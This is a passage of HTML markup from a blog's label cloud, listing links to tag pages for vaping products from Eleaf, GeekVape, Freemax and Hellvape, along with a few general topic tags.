<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
